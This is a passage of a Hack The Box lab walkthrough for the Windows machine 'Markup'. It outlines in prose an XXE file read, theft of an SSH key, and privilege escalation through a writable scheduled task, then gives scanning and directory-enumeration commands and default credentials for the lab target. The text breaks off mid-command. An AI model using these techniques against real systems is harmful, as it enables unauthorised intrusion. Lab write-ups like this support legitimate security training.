HTB Labs - Tier 2 - "Markup" Machine Walkthrough | By: CyberAlp0

Hey Folks, this is CyberAlp0. Welcome to a new walkthrough powered by Hack The Box — Tier 2, featuring the machine “Markup”.Markup is a Windows-based machine from HackTheBox Starting Point Tier 2. This machine demonstrates the dangers of XML External Entity (XXE) injection vulnerabilities and misconfigured scheduled tasks. The attack path involves exploiting a vulnerable XML parser to extract sensitive files, then leveraging weak file permissions on a privileged scheduled task for privilege escalation.
Executive Summary
Below is a high-level overview of the attack methodology used to compromise the machine.
Stage I: Scanning
We began by scanning the target machine to identify what services were running. The scan revealed a Windows server hosting a web application along with remote access capabilities. The server information exposed in the responses confirmed we were dealing with a Windows environment, which helped shape our attack approach.
Stage II: Enumeration
Upon accessing the web application, we found a login page. Testing common default credentials proved successful, granting us access to the application’s internal functionality.
Inside the application, we discovered an order processing feature. By examining how the application handled our input, we identified that it used XML to process order data. Additionally, reviewing the webpage source code revealed a username hidden in developer comments, suggesting the presence of user accounts on the system.
Stage III: Exploiting
The order processing feature contained a critical vulnerability in how it handled XML data. The application blindly trusted and processed external references within the XML, allowing us to trick the server into reading local files and returning their contents to us.
Using this vulnerability, we extracted the private authentication key belonging to the user we discovered earlier. With this key, we successfully connected to the server remotely and obtained the first flag.
Privilege Escalation:
While exploring the system as a regular user, we discovered a folder containing an administrative script designed to clear system logs. Examining the script’s permissions revealed that any user could modify it, despite it running with administrator privileges on a schedule.
We uploaded a networking tool to the target and modified the administrative script to connect back to our machine. When the scheduled task executed the script, it ran with administrator privileges but executed our command instead, giving us complete control over the system. This allowed us to retrieve the final flag from the administrator’s files.

Let’s waste no time and begin pwning the machine…..
Step 1: Connecting to the Starting Point Labs Servers.
To attack the target machine, you have to be on the same network. You can read my blog which will guide you step-by-step into connecting to the target machine.
Step 2: Spawning the Machine and Starting to Solve the Tasks.
Task 1: What version of Apache is running on the target’s port 80?
Answer: 2.4.41
Walkthrough:
Upon scanning the target using the nmapautomator tool, we will find that the running Apache service is 2.4.41. The command used is as follows:
bash nmapAutomator.sh --type all --host 10.129.8.137
Since the nmapautomator tool is not 100% accurate since it might drop some important scanning results like the UDP, we will run a manual scanning using the nmap for better results as well. Type the following command on the terminal to scan both TCP/UDP:
nmap -sC -sV -sU -vv 10.129.8.137This will take some time to finish…..

Note that: The target machine is a windows server as per the scanning results. take a look at the SSH service and the apache service that are running.
Task 2: What username:password combination logs in successfully?
Answer: admin:password
Walkthrough:
Look, you should be familiar with the most commonly used usernames and passwords that are easy guessable and mostly used by the developers. Here’s a table the collects the most used usernames and passwords

However, we can use tools like hydra, and fuff for brute forcing the usernames and passwords. First, we need to perform directory enumeration firstly to see the possible directories that can be further investigated including the login page directory as it is not mentioned clearly in the URL. For that, we will be using gobuster which is a famous tool for directory enumeration.
Firstly: Directory Enumeration Using GoBuster & Fuff
Type the following command:
gobuster dir -u http://10.129.8.137 -w /usr/share/wordlists/dirb/common.txt
From the screenshot, we can identify that the login page is accessible through the directory index.php as it responds with an HTTP code equals to 200 which is OK. Meaning, when typing the following URL <http://markup.htb/index.php>, you will be redirected to the login page.

We can also use another directory enumeration tool which is called fuff. Type the following command
ffuf -ic -w /usr/share/wordlists/dirb/common.txt -e '.php' -u "http://10.129.8.137:80/FUZZ" | tAnd here is the result of the scan
